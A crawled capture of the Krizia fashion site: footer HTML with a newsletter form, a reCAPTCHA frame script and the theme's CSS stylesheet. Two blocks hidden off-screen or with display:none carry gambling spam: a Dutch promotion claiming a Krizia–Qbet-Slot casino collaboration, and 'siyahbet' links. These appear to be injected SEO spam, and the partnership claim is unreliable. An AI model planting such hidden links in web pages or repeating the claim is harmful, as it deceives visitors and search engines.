					<div value="Bulgaria">Bulgaria</div>
					<div value="Cameroon">Cameroon</div>
					<div value="Canada">Canada</div>
					<div value="China">China</div>
					<div value="Colombia">Colombia</div>
					<div value="Croatia">Croatia</div>
					<div value="Cyprus">Cyprus</div>
					<div value="Czech Rep.">Czech Rep.</div>
					<div value="Denmark">Denmark</div>
					<div value="Egypt">Egypt</div>
					<div value="Estonia">Estonia</div>
					<div value="Finland">Finland</div>
					<div value="France">France</div>
					<div value="Germany">Germany</div>
					<div value="Greece">Greece</div>
					<div value="Hong Kong">Hong Kong</div>
					<div value="Hungary">Hungary</div>
					<div value="Indonesia">Indonesia</div>
					<div value="Iran">Iran</div>
					<div value="Ireland">Ireland</div>
					<div value="Israel">Israel</div>
					<div value="Italy">Italy</div>
					<div value="Ivory Coast">Ivory Coast</div>
					<div value="Japan">Japan</div>
					<div value="Korea, South">Korea, South</div>
					<div value="Latvia">Latvia</div>
					<div value="Lebanon">Lebanon</div>
					<div value="Lithuania">Lithuania</div>
					<div value="Luxembourg">Luxembourg</div>
					<div value="Malta">Malta</div>
					<div value="Martinique (French)">Martinique (French)</div>
					<div value="Mexico">Mexico</div>
					<div value="Monaco">Monaco</div>
					<div value="Morocco">Morocco</div>
					<div value="Netherlands">Netherlands</div>
					<div value="Norway">Norway</div>
					<div value="Peru">Peru</div>
					<div value="Poland">Poland</div>
					<div value="Portugal">Portugal</div>
					<div value="Romania">Romania</div>
					<div value="Russia">Russia</div>
					<div value="San Marino">San Marino</div>
					<div value="Saudi Arabia">Saudi Arabia</div>
					<div value="Singapore">Singapore</div>
					<div value="Slovakia">Slovakia</div>
					<div value="Slovenia">Slovenia</div>
					<div value="South Africa">South Africa</div>
					<div value="Spain">Spain</div>
					<div value="Sweden">Sweden</div>
					<div value="Switzerland">Switzerland</div>
					<div value="Taiwan">Taiwan</div>
					<div value="Thailand">Thailand</div>
					<div value="Turkey">Turkey</div>
					<div value="Ukraine">Ukraine</div>
					<div value="United Arab Emirates">United Arab Emirates</div>
					<div value="United Kingdom">United Kingdom</div>
					<div value="USA">USA</div>
					<div value="Zambia">Zambia</div>
					</div>
					<div class="plus"></div>
					<div class="title-newsletter">Iscrizione alla newsletter</div>
					<div class="label-50">Titolo</div>
					<div class="label-25 gender">Ms.</div><div class="label-25 gender">Mr.</div>
					<div class="label-50"><input name="nome" type="text" placeholder="Nome *"></div>
					<div class="label-50 cognome"><input name="cognome" type="text" placeholder="Cognome *"></div>
					<div class="label-50"><input name="email" type="text" placeholder="E-mail *"></div>
					<div class="label-50 telefono"><input name="telefono" type="text" placeholder="Telefono"></div>
					<div class="paese">Seleziona paese di provenienza</div>
					<div class="termini-condizioni"><span class="checkbox"></span>Accetto i termini e le condizioni del servizio</div>
					<div class="invia">Invia</div>
				</div>
					</div>
					<div class="clear"></div>
				</div>
				<div class="sfb">
					<div class="reserved"><p>© 2021 Krizia International Srl, all rights reserved <img src="http://www.krizia.it/wp-content/themes/krizia/img/pantera.svg"></p></div>
					<div class="sfb-e1"></div>
					<div class="sfb-e2"><a href="http://www.krizia.it/en/privacy-policy/">Privacy Policy</a></div>
					<div class="clear"></div>
				</div>
			</div>
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type='text/javascript' src='http://www.krizia.it/wp-content/themes/krizia/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.krizia.it/wp-content/themes/krizia/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.krizia.it/wp-includes/js/wp-embed.min.js?ver=4.8.14'></script>
<div style="position:absolute;left:-11646px;">In de wereld van high fashion en gokken, een nieuwe en unieke samenwerking: online casino Qbet-Slot en het beroemde Italiaanse merk Krizia, opgericht door Mariuccia Mandelli, hebben de handen ineengeslagen om een exclusieve slot te creëren. Geïnspireerd door de laatste trends van het modehuis Krizia, biedt Qbet-Slot spelers een meeslepende high fashion ervaring. De bonus van dit alles is dat als je op de exclusieve slot speelt, je het geld van <a href="https://qbet-slot.nl/terugtrekking/">QBet Opname</a> zonder commissies kunt opnemen en daarnaast kunt genieten van de opwinding van de officiële site en de kans om veel te winnen.</div>
</body>
</html>
<div style="display:none;"> 
<a href="https://siyahbetgiris.onepage.me/" title="siyahbet giriş">siyahbet giriş</a>
<a href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5re4GVgD4LBmc2WQ_KGtFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066360045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.krizia.it/wp-content/themes/krizia/style.css?ver=4.8.14
body_size: 6785
content:
/*
Theme Name: krizia
Theme URI: https://wordpress.org/themes/twentysixteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Sixteen
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: twentysixteen
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */
/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
/*@font-face {
  font-family: 'krizia-web';
  src: url('../krizia/font/2F5DAC_0_0.eot');
  src: url('../krizia/font/2F5DAC_0_0.eot?#iefix') format('embedded-opentype'),
       url('../krizia/font/2F5DAC_0_0.woff2') format('woff2'),
       url('../krizia/font/2F5DAC_0_0.woff') format('woff'),
       url('../krizia/font/2F5DAC_0_0.ttf')  format('truetype')
}*/
@font-face {
  font-family: 'krizia-web';
  src: url('../krizia/font/SpazioPro-Medium.eot');
  src: url('../krizia/font/SpazioPro-Medium.eot?#iefix') format('embedded-opentype'),
       url('../krizia/font/SpazioPro-Medium.woff2') format('woff2'),
       url('../krizia/font/SpazioPro-Medium.woff') format('woff');
}
body,html,h1,h2,p,a,li,ul,input,div {
	margin:0;
	font-size:18px;
	line-height:22px;
	font-family:'krizia-web';
	padding:0;
	outline:0;
	list-style:none;
	border-radius:0;
	box-shadow:none;
	color:black;
	text-decoration:none;
	letter-spacing:1px;
	font-weight: normal;
	-webkit-text-size-adjust: 100%;
}
div#footer {
    background: black;
}
div#footer * {
    color: white;
    font-size: 13px;
    line-height: 16px;
}
.video {
    position: relative;
    width: 100%;
    height: calc(100vh - 81px);
    overflow: hidden;
}
.video iframe {
    width: 137vw;
    height: 76.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
    min-height: 142vh;
    min-width: 197.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.bx-controls.bx-has-pager.bx-has-controls-direction {
    display: none !important;
}

.img-g {
    height: 100vh;
    background-position: top !important;
}

a.custom-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 61;
}
.video.active {
    display: block;
}
.video {
    display: none;
}
header {
    height: 80px;
    border-bottom: 1px solid black;
    position: fixed;
    background: white;
    width: 100%;
    text-align: center;
    z-index: 12;
}
.language {
    position: relative;
    top: 0;
    right: 0;
    display: inline-block;
    padding-right: 30px;
    padding-left: 30px;
}
div#logo {
    margin-top: 29px;
}
.sub-header {
    position: absolute;
    top: 81px;
    background: white;
    left: 0;
    width: 100%;
    height: 80px;
    z-index: 10;
}
body {
}
.video-container {
    padding-top: 160px;
    height: 100vh;
    position: relative;
}
.video-selection {
    text-align: center;
    float: left;
    width: calc(33.33% - 1px);
    border-right: 1px solid black;
    height: 100%;
    cursor: pointer;
}
.table {
    display: table;
    width: 100%;
    height: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.video .big-title {
    top: 30px;
    left: 30px;
    text-align: left;
    right: auto;
}
.video .big-title * {
    font-size: 28px;
    line-height: 33px;
}
.video .big-title.fixed {
    top: 110px;
}
.video .big-title.botblocked {
    top: auto;
    bottom: calc(30vh + 88px);
}
.language {
	cursor:pointer;
}
.video-selection[data-id="3"] {
    border-right: 0;
}
a:hover span, a:hover, .vsf:hover, .language:hover,.language-selector li.active span {
	color: #a59a86 !important;
}
.single-post .menu-block.m-special-projects .sub-click {
    color: #a59a86;
}
.icf p {
    margin-bottom: 16px;
}
.video-selection.attivo
 * {
    color: #a59a86;
}
.video-selection:hover
 * {
    color: #a59a86;
}
.sub-header .table-cell {
    padding-left: 30px;
    padding-right: 30px;
}
.home .big-title a {
    color: white;
}
.play-stop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    text-align: center;
    cursor: pointer;
}
.sfb {
    height: 80px;
    border-top: 1px solid #525252;
}
.reserved {
    padding-left: 30px;
}
.reserved img {
    display: inline-block;
    margin-left: 7px;
    vertical-align: middle;
}
div#footer {
    border-top: 1px solid #525252;
}
.col {
    padding: 13px 0 60px 30px;
    height: 252px;
}
.col.col1,.col.col2 {
    float: left;
    width: calc(25% - 31px);
    border-right: 1px solid #525252;
}
.clear {
    clear: both;
}
.col.col3 {
    float: left;
    width: calc(23% - 16px);
    border-right: 1px solid #525252;
    padding-left: 15px;
}
.col.col4 {
    float: left;
    width: 27%;
    border-right: 0;
    padding-left: 0;
    padding-top: 0;
}
.video-container {
    background: black;
}
.vsf {
    cursor: pointer;
    margin-bottom: 16px;
}
.play-stop img {
    opacity: 1;
    transition: opacity 0.5s;
}
.play .play-stop img {
    opacity: 0;
}
.icf {
    width: 50%;
    float: left;
}
.reserved {
    float: left;
    width: calc(50% - 31px);
    border-right: 1px solid #525252;
    padding-top: 32px;
    height: 48px;
}
.sfb-e1 {
    float: left;
    width: calc(23% - 31px);
    border-right: 1px solid #525252;
    height: 80px;
    padding-left: 30px;
}
.col.col2 {
    padding-left: 15px;
    width: calc(25% - 16px);
}
.language-selector {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    width: 100%;
    height: 80px;
    border-bottom: 1px solid black;
    transition: top 0.5s;
    background: white;
}
.attivolng .language-selector {
    top: 81px;
}
.lsh {
    width: calc(50% - 1px);
    float: left;
    border-right: 1px solid black;
    height: 100%;
    text-align: center;
}
.lsh a {
    display: block;
}
.lsh:nth-child(2n) {
    border-right: 0;
}
.language img {
    transition: transform 0.5s;
    transform: rotate(0);
}
.attivolng .language img {
    transform: rotate(180deg);
}
.video video {
    width: 100%;
    height: auto;
    object-fit: cover;
	display:block;
}
div#primary {
    padding-top: 80px;
    position: relative;
    z-index: 3;
}
.image-container {
    position: relative;
}
.big-title {
    position: absolute;
    top: 30vh;
    text-align: center;
    left: 0;
    right: 0;
    transition: opacity 0.5s;
    z-index: 10;
}
.page-template-about-krizia .right-2-block .image-right {
    /* border-bottom: 1px solid #525252; */
    margin-bottom: -1px;
}
.big-title * {
    color: white;
}
.title-big * {
    font-size: 8vw;
    line-height: 8vw;
}
.lancio {
    margin-top: 20px;
}
span.text-image * {
    font-size: 13px;
    line-height: 15px;
}
span.scopri * {
    font-size: 13px;
    line-height: 15px;
}
span.text-image {
    display: inline-block;
}
.sub-image {
    padding-left: 30px;
    padding-top: 9px;
    height: 31px;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    background: white;
    border-right: 1px solid black;
}
.image-container img {
    display: block;
    width: 100%;
    height: auto;
}
span.text-image a {
    color: #a59a86;
}
span.scopri a {
    color: #a59a86;
}
.image-block.large {
    width: 100%;
    height: auto;
}
.image-block.small {
    width: 50%;
    float: left;
}
footer#colophon {
    clear: both;
}
.voce {
    display: inline-block;
}
.sub-voce {
    position: absolute;
    top: 0px;
    background: white;
    left: 0;
    width: 100%;
    height: 80px;
    z-index: -1;
    border-bottom: 1px solid black;
    transition: top 0.5s;
}
.sub-voce {
    text-align: center;
    display: table;
    table-layout: fixed;
}
@media all and (min-width:801px) {
	.menu-block:hover .sub-voce {
	    top: 81px;
	}	
}
.menu-block {
    display: inline-block;
}
.under-voice {
    display: table-cell;
    vertical-align: middle;
    border-right: 1px solid black;
}
.menu-block:hover .voce a {
	color:#a59a86;
}
.under-voice:last-of-type {
    border-right: 0;
}
.left-menu {
    float: left;
    width: calc(50% - 50px);
    text-align: left;
    background: white;
    border-bottom: 1px solid black;
}
.menu-block {
    padding-left: 30px;
    padding-top: 31px;
    padding-right: 14px;
    padding-bottom: 27px;
    background: white;
}
div#logo {
    display: inline-block;
    padding-top: 31px;
    margin-top: 0;
    padding-bottom: 24px;
    background: white;
    position: relative;
    z-index: 100;
    border-bottom: 1px solid black;
    width: 100px;
}
.menu-block.m-boutique svg {
    margin-left: 11px;
    vertical-align: middle;
    margin-top: -3px;
}
.cerca svg,.cerca-menu svg {
    margin-left: 10px;
    vertical-align: middle;
    margin-top: -5px;
}
.voce a {
    cursor: pointer !important;
}
.menu-block:hover svg *, .cerca:hover svg *,.cerca.attivo svg *, .attivo.menu-block svg * {
    stroke: #a59a86 !important;
}
.right-menu {
    float: right;
    width: calc(50% - 50px);
    text-align: right;
    background: white;
    height: 80px;
    border-bottom: 1px solid black;
}
.cerca,.cerca-menu {
    display: inline-block;
    padding-left: 30px;
    cursor: pointer;
}
.under-voice a {
    height: 100%;
    display: block;
    padding-top: 31px;
}
.cerca:hover,.cerca.attivo {
    color: #a59a86;
}
.home .video {
    height: auto;
    height: 100vh;
}
.main-image img {
    display: block;
    width: 100%;
    height: auto;
}
.secondary-text * {
    font-size: 28px;
    line-height: 33px;
}
.page-template-about-krizia .secondary-text * {
    font-size: 18px;
    line-height: 21px;
}
.page-template-about-krizia .secondary-text h2 {
    font-size: 28px !important;
    line-height: 33px !important;
    font-weight: normal;
    margin-bottom: 15px;
}
.backtotop:hover {
	color:#a59a86 !important;
}
.download.backtotop {
	cursor:pointer;
}
.secondary-text {
    padding: 20px 30px;
}
.col-2-block {display: table;table-layout: fixed;position: relative;/* margin-bottom: -1px; */width: 100%;}
.left-2-block {
}
.right-2-block {width: 50%;display: table-cell;vertical-align: top;}
.image-right img {
    display: block;
    width: 100%;
    height: auto;
}
.left-2-block {
    width: 50%;
    display: table-cell;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    height: calc(100% - 1px);
    border-bottom: 1px solid black;
}
.block-top {
    height: calc(50% - 1px);
    /* border-bottom: 1px solid black; */
}
.left-b-b {
    width: calc(50% - 30px);
    position: absolute;
    top: 0;
    left: 30px;
    border-right: 1px solid black;
    padding-top: 20px;
    height: calc(100% - 20px);
}
.block-bot {
    width: 100%;
    height: 50%;
    position: relative;
    border-top: 1px solid black;
}
.right-b-b {
    width: calc(50% - 30px);
    position: absolute;
    top: 0;
    left: calc(50% + 30px);
    border-right: 0;
    padding-top: 20px;
    height: calc(100% - 20px);
}
.block-bot * {
    font-size: 13px;
    line-height: 16px;
}
.block-bot p {
    margin-bottom: 16px;
}
.text-block {
    margin: 34px auto;
    max-width: 850px;
    padding-left: 30px;
    padding-right: 30px;
}
.text-block p {
    margin-bottom: 22px;
}
.attivo.menu-block .voce a {
    color: #a59a86;
}
.text-block p:last-of-type {
    margin-bottom: 0;
}
.attivo .sub-voce {
    /* top: 81px; */
    /* z-index: -2; */
}
.single-boutique div#primary {
    /* padding-top: 162px; */
}
.under-voice a.attivo {
    color: #a59a86 !important;
}
.single-boutique .menu-block.m-boutique .sub-voce {
    /* top: 81px; */
    /* z-index: -2; */
}
.list-of-b {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-top: 1px solid black;
}
.crumbs {
    border-bottom: 0;
}
.crumbs * {
    font-size: 13px;
    line-height: 16px;
}
.crumbs-label {
    padding-top: 15px;
    padding-bottom: 9px;
    padding-left: 30px;
}
.crumbs-label img {
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
    margin-right: 8px;
    margin-top: -3px;
}
.crumbs-label span {
    color: #a59a86;
}
.list-of-b * {
    font-size: 13px;
    line-height: 16px;
}
.i-i-l-o-b {
    display: table;
    table-layout: fixed;
    width: 100%;
}
.b-link {
    display: table-cell;
    text-align: center;
}
.b-link a {
    display: block;
    padding: 13px 0;
    padding-bottom: 11px;
}
.title-b-g {
    border: 1px solid black;
    border-left: 0;
    transition: background 0.5s;
    background: white;
}
.image-block-g {
    width: 25%;
    float: left;
}
.image-block-g img {
    display: block;
    width: 100%;
    height: auto;
}
.title-b-g {
    font-size: 13px;
    text-indent: 30px;
    padding-top: 10px;
    padding-bottom: 6px;
}
span.plus {
    width: 19px;
    height: 19px;
    vertical-align: middle;
    position: relative;
    display: inline-block;
    vertical-align: top;
    /* transition: transform 0.5s; */
    margin-left: 10px;
}
span.plus:after {content: '';width: 1px;height: 18px;background: black;left: 9px;position: absolute;transition: opacity 0.5s;}
span.plus:before {
    width: 100%;
    height: 1px;
    background: black;
    position: absolute;
    top: 8.5px;
    left: 0;
    content: '';
    transition: opacity 0.5s;
}
.image-block-g {
    cursor: pointer;
}
.image-block-g:hover .plus {
    /* transform: rotate(90deg); */
}
.gallery[data-restanti="1"] .image-block-g.ultimo {
    width: 50%;
	clear:left;
}
.collection-info {
    float: left;
    width: 50%;
    border-top: 1px solid black;
}
.download-container {
    display: table;
    width: 50%;
    position: absolute;
    bottom: 0;
    left: 50%;
    border-top: 1px solid black;
    table-layout: fixed;
}
.gallery {
    position: relative;
}
.download-container * {
    font-size: 13px;
    line-height: 16px;
}
.download {
    display: table-cell;
    border-right: 1px solid black;
    text-align: center;
    padding-top: 13px;
    padding-bottom: 11px;
}
.download:last-of-type {
    border-right: 0;
}
.overlay-image img {
    height: 100vh;
    display: block;
    margin: 0 auto;
}
.overlay-image {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    transition: opacity 0.5s, z-index 0.5s step-end;
}
.overlay-active {
	cursor:pointer;
}
.overlay-active .overlay-image {
    opacity: 1;
    z-index: 10000;
    transition: opacity 0.5s, z-index 0.5s step-start;
}
.title-text {
    font-size: 28px;
    line-height: 33px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 16px;
}
body div#newsletter-overlay,.form-newsletter {
    opacity: 0;
    z-index: -1;
    pointer-events: none;
}
.text-text-template p {
    margin-bottom: 0;
}
ol {
    margin-top: 0;
    padding: 0;
}
.text-text-template {
    max-width: 850px;
    padding-left: 30px;
    padding-right: 30px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
}
ol,ol li {
    list-style: decimal;
}
.sfb-e2 a {
    display: block;
    text-align: center;
    margin-top: 34px;
}
.sfb-e2 {
    float: left;
    width: 27%;
}
.col2 .icf {
    padding-left: 20px;
    width: calc(50% - 20px);
}
.f-c-b {
    margin-bottom: 16px;
}
span.accordion {
    position: relative;
    cursor: pointer;
}
.accordion span.plus {
    position: absolute;
    left: -36px;
    top: -3px;
}
.accordion span.plus:before {
    background: #525252;
}
.accordion span.plus:after {
    background: #525252;
}
.accordion-inner {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.open .accordion-inner {
    max-height: 100px;
}
.open span.accordion .plus:after {
    opacity: 0;
}
.title-newsletter {
    text-indent: 15px;
    padding-top: 13px;
    border-bottom: 1px solid #525252;
    padding-bottom: 10px;
}
.label-50 {
    width: calc(50% - 1px);
    float: left;
    border-right: 1px solid #525252;
    border-bottom: 1px solid #525252;
    text-indent: 15px;
}
.label-25 {
    float: left;
    width: calc(25% - 1px);
    text-indent: 15px;
    padding-top: 13px;
    padding-bottom: 10px;
    border-bottom: 1px solid #525252;
    border-right: 1px solid #525252;
    cursor: pointer;
}
.paese {
    background: url(../krizia/img/arrow-up.svg) no-repeat calc(100% - 15px) center;
}
.label-50 input {
    text-indent: 15px;
    margin-left: -15px;
    background: none;
    width: 100%;
    border: none;
    padding-top: 13px;
    padding-bottom: 10px;
    box-shadow: none;
    -webkit-appearance: none;
}
.title-newsletter + .label-50 {
    padding-top: 13px;
    padding-bottom: 10px;
}
.label-25.gender + .label-25 {
    width: 25%;
    border-right: 0;
    cursor: pointer;
}
.paese {
    clear: both;
    padding-top: 13px;
    padding-bottom: 10px;
    text-indent: 15px;
    border-bottom: 1px solid #525252;
    cursor: pointer;
}
.termini-condizioni {
    padding-top: 13px;
    padding-bottom: 10px;
    border-bottom: 1px solid #525252;
}
span.checkbox {
    margin-left: 15px;
    display: inline-block;
    width: 19px;
    height: 19px;
    border: 1px solid #525252;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 10px;
    cursor: pointer;
    margin-top: -5px;
}
span.scopri {
    position: relative;
}
span.scopri:before {
    width: 18px;
    height: 1px;
    background: #a59a86;
    position: absolute;
    top: 9.5px;
    right: -28px;
    content: '';
}
span.scopri:after {
	content: '';
	width: 1px;
	height: 18px;
	background: #a59a86;
	right: -19.5px;
	position: absolute;
	top: 0.5px;
}
.invia {
    text-align: center;
    padding-top: 33px;
    padding-bottom: 31px;
}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    white;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    white;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    white;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    white;
}
::-ms-input-placeholder { /* Microsoft Edge */
   color:    white;
}
.invia {
    cursor: pointer;
}
.image-block-g:nth-child(4n) .title-b-g {
    border-right: 0;
}
div#burger {
	display:none;
}
.image-block-g.ultimo .title-b-g {
    /* border-right: 0; */
}
.label-50.cognome {
    border-right: 0;
}
.label-50.telefono {
    border-right: 0;
}
span.checkbox.attivo {
    background: #a59a86;
    border: 1px solid #a59a86;
}
.label-25.gender.attivo {
    background: #a59a86;
}
.invia:hover {
	 color: #a59a86 !important;
}
.image-block-g:hover .title-b-g {
    background: #a59a86;
}
.big-title.fixed {
    position: fixed;
    top: calc(30vh + 81px);
}
.big-title.botblocked {
    position: absolute;
    bottom: calc(30vh - 81px);
    top: auto;
    opacity: 0;
}
.language-selector .language-chooser {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
}
iframe#video {
    height: 58vw;
    display: block;
}
.language-selector li {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.language-selector li:first-of-type {
    border-right: 1px solid black;
}
.page-id-26 .image-right {
    border-bottom: 1px solid black;
}
.block-bot .left-b-b a {
    border-bottom: 1px solid black;
}
.single-post .text-block {
    margin-top: 24px;
}
.block-bot .left-b-b a:hover {
    border-bottom: 1px solid #a59a86;
}
.single-post h2 {
    font-size: 28px !important;
    line-height: 33px !important;
    font-weight: normal;
    margin-bottom: 15px;
}
.single-post .secondary-text * {
    font-size: 18px;
    line-height: 21px;
}
.text-block h2 {
    text-align: center;
}
#newsletter-overlay .label-25.gender.attivo {
    background: white;
    color: #a59a86;
}
div#newsletter-overlay span.checkbox.attivo {
    background: white;
}
div#newsletter-overlay .select * {
    border-color: #a59a86 !important;
    border-bottom: 1px solid #a59a86;
    text-indent: 10px;
    padding: 4px 0;
    padding-top: 8px;
    color: #a59a86;
}
.remove-n {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 18px;
    height: 18px;
    cursor: pointer;
    z-index: 10000;
}
.remove-n:before {
    background: white;
    height: 1px;
    width: 100%;
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    transform: rotate(45deg);
}
.remove-n:after {
    background: white;
    height: 1px;
    width: 100%;
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    transform: rotate(-45deg);
}
div#newsletter-overlay .select div:hover, div#newsletter-overlay .select div.attivo {
    color: white;
}
.single-post .text-block-outer {
    border-bottom: 1px solid black;
}
.single-post .main-page-blocks {
    margin-bottom: -1px;
}
.last-container {
    clear: left;
    width: 50%;
    float: left;
}
.image-block-g.placeholder img {
    padding-top: 40px;
    opacity: 0;
}
.image-block-g.placeholder {
    background: #a59a86;
}
.last-container .image-block-g {
    width: 50%;
}
.lancio-bottom-si * {
    font-size: 13px;
    line-height: 16px;
}
div#cookie {
    position: fixed;
    top: 81px;
    z-index: 9;
    background: white;
    border-bottom: 1px solid black;
    font-size: 13px;
    line-height: 16px;
    padding: 10px 30px;
    padding-right: 120px;
    right: 0;
    left: 0;
}
div#cookie a {
    font-size: 13px;
    line-height: 16px;
    color: #a59a86;
}
.remove-c:before {
    background: black;
    height: 1px;
    width: 100%;
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    transform: rotate(45deg);
}
.remove-c {
    position: absolute;
    top: 8px;
    right: 30px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}
.remove-c:after {
    background: black;
    height: 1px;
    width: 100%;
    content: '';
    position: absolute;
    top: 9px;
    left: 0;
    transform: rotate(-45deg);
}
.lancio-bottom-si {
    border-top: 1px solid black;
    background: white;
    bottom: 0;
    position: absolute;
    width: 100%;
    padding: 6px;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    padding-top: 8px;
}
.select {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    max-height: 0;
    overflow: auto;
    background: white;
    transition: max-height 0.5s;
}
.form-newsletter {
    position: relative;
}
div#footer .select div {
    color: black;
    text-indent: 12px;
    padding: 4px 0;
    border-bottom: 1px solid black;
    padding-top: 8px;
    cursor: pointer;
}
.video-container-single .sub-header {
    position: relative;
    top: 0;
    border-bottom: 1px solid black;
}
.select.attivo {
    max-height: 159px;
}
.select::-webkit-scrollbar {
   display:none;
}
.select::-moz-scrollbar {
   display:none;
}
.select::-ms-scrollbar {
   display:none;
}
.select::-o-scrollbar {
   display:none;
}
.select div:hover,.select div.attivo {
    background: #a59a86;
}
.large .sub-image {
    border-right: 0;
}
.small + .small .sub-image {
    border-right: 0;
}
.secondary-text p {
    margin-bottom: 22px;
}
div#cerca-menu {
    position: fixed;
    top: 0;
    z-index: 9;
    right: 0;
    background: white;
    border-bottom: 1px solid black;
    height: 49px;
    padding-top: 30px;
    transition: top 0.5s;
    left: 0;
}
.risultati-ricerca {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    transition: top 0.5s;
}
div#cerca-menu .cerca-menu {
    color: #a59a86;
}
div#cerca-menu svg * {
    stroke: #a59a86;
}
div#cerca-menu input {
    border: none;
    color: #a59a86;
    width: calc(100% - 150px);
}
div#cerca-menu.attivo {
    top: 81px;
}
.risultati-ricerca {
    top: 0;
    background: white;
    border-bottom: 1px solid black;
    padding-left: 30px;
    padding-top: 30px;
    padding-bottom: 27px;
    z-index: 8;
}
.full-image-v.remove {
	opacity:0;
}
.full-image-v {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
	opacity:1;
	transition:opacity 0.4s;
}
span.risultati-ricerca-link a {
    border-bottom: 1px solid black;
    padding-bottom: 3px;
}
span.risultati-ricerca-link a:hover {
    border-color: #a59a86;
}
.main-image {
    position: relative;
}
div#newsletter-overlay {
    width: 27%;
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 1000000;
    background: #a59a86;
    border: 1px solid white;
}
div#newsletter-overlay
 * {
    font-size: 13px;
    line-height: 16px;
    color: white;
    border-color: white;
}
#newsletter-overlay .label-25 {
    border-color: white;
}
div#newsletter-overlay .invia:hover {
    color: white !important;
}
.overlay-active1 .overlay-image img {
    width: 100%;
    height: auto;
}
.overlay-image img {
    cursor: url(../krizia/img/plus.svg) 4 12, auto;
}
.overlay-active1 .overlay-image img {
    cursor: url(../krizia/img/minus.svg) 4 12, auto;
}
.overlay-active1 .overlay-image {
    overflow: auto;
}
.overlay-active1 {
    overflow: hidden;
}
.attivo .risultati-ricerca {
    top: 81px;
}
.risultati-ricerca.attivo {
    top: 81px;
}
.risultati-ricerca.attivo.move {
    top: 161px;
}
.page-id-54 p {
    margin-bottom: 22px;
}
.page-id-54 ol {
    margin-bottom: 22px;
}
.single-post .col-2-block {
    margin-bottom: -1px;
}
.under-voice.mob-voice {
    display: none;
}
